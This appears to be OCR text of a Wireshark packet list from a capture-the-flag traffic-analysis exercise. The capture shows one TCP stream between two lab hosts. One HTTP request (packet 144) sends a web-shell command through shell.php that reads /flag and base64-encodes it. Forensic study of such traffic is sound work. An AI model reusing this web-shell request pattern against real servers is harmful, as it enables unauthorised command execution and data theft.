 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 19
分组列表 宽窄 区分大小写 字符串 flag
No. Time Source Destination Lengt Protocc Info
141 45.485424 192.168.11.129 192.168.11.128 66 TCP 49211 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
142 45.485604 192.168.11.128 192.168.11.129 66 TCP 80 → 49211 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
143 45.485623 192.168.11.129 192.168.11.128 54 TCP 49211 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
144 45.485723 192.168.11.129 192.168.11.128 437 HTTP GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
145 45.485804 192.168.11.128 192.168.11.129 60 TCP 80 → 49211 [ACK] Seq=1 Ack=384 Win=64128 Len=0
146 45.488636 192.168.11.128 192.168.11.129 318 HTTP HTTP/1.1 200 OK  (text/html)
147 45.696591 192.168.11.129 192.168.11.128 54 TCP 49211 → 80 [ACK] Seq=384 Ack=265 Win=65280 Len=0
148 45.696795 192.168.11.128 192.168.11.129 318 TCP [TCP Retransmission] 80 → 49211 [PSH, ACK] Seq=1 Ack=384 Win=64128 Len=264
149 45.696834 192.168.11.129 192.168.11.128 66 TCP [TCP Dup ACK 147#1] 49211 → 80 [ACK] Seq=384 Ack=265 Win=65280 Len=0 SLE=1 SRE=265
155 50.494653 192.168.11.128 192.168.11.129 60 TCP 80 → 49211 [FIN, ACK] Seq=265 Ack=384 Win=64128 Len=0
156 50.494715 192.168.11.129 192.168.11.128 54 TCP 49211 → 80 [ACK] Seq=384 Ack=266 Win=65280 Len=0
157 50.494890 192.168.11.129 192.168.11.128 54 TCP 49211 → 80 [FIN, ACK] Seq=384 Ack=266 Win=65280 Len=0
158 50.495007 192.168.11.128 192.168.11.129 60 TCP 80 → 49211 [ACK] Seq=266 Ack=385 Win=64128 Len=0